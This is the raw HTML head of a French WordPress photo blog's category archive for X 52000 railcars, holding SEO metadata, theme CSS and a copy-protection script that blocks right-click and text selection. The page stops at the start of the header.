

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/automoteurs/x-52000/
body_size: 15990
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des X 52000</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des X 52000" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/automoteurs/x-52000/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/automoteurs/x-52000/","url":"https://www.thierry-m.fr/category/automoteurs/x-52000/","name":"Archives des X 52000","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/automoteurs/x-52000/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/automoteurs/x-52000/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/01/X-52006-Digne-les-bains-04.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/automoteurs/x-52000/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/automoteurs/x-52000/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2021/01/X-52006-Digne-les-bains-04.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/01/X-52006-Digne-les-bains-04.jpg","width":986,"height":608},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/automoteurs/x-52000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Automoteurs","item":"https://www.thierry-m.fr/category/automoteurs/"},{"@type":"ListItem","position":3,"name":"X 52000"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie X 52000" href="https://www.thierry-m.fr/category/automoteurs/x-52000/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-x-52000 category-168 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
